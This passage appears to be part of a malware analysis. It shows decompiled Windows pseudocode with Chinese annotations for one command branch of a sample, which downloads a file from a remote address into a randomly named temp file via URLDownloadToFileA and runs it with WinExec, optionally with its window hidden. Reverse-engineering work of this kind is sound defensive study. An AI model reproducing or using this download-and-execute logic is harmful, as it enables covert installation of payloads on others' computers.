 case 0x10u:
CmdLine = 0;
memset(&v25, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = 0;
memset(&v33, 0, 0x7Cu);
v34 = 0;
v35 = 0;
((void (__stdcall *)(signed int, CHAR *))addrOfGetTempPathA)(0x104, &CmdLine);// 获取临时目录 temp 的绝对路径
v17 = GetTickCount(); // 获取一个随机值
wsprintfA(&v32, "%d", v17); // 拼接给参数 v32
((void (__stdcall *)(CHAR *, CHAR *))addrOflstrcatA)(&CmdLine, &v32);// 附加到路径上，也就是在temp路径下创建随机名称的文件
v18 = LoadLibraryA(&LibFileName); // 获取urlmon.dll基址
addrOfURLDownloadToFileA = GetProcAddress(v18, &v79);// 获取函数地址：URLDownloadToFileA
((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))addrOfURLDownloadToFileA)(
0,
IpAddress,
&CmdLine, // 从网络上下载并保存到cmdLine中，也就是temp路径下的随机名称文件中
10,
0);
if ( v37 == 17 )
v20 = 5; // 参数5代表激活窗口并显示
else
v20 = 0; // 参数0代表隐藏窗口执行
WinExec(&CmdLine, v20); // 执行在网上下载的文件
break;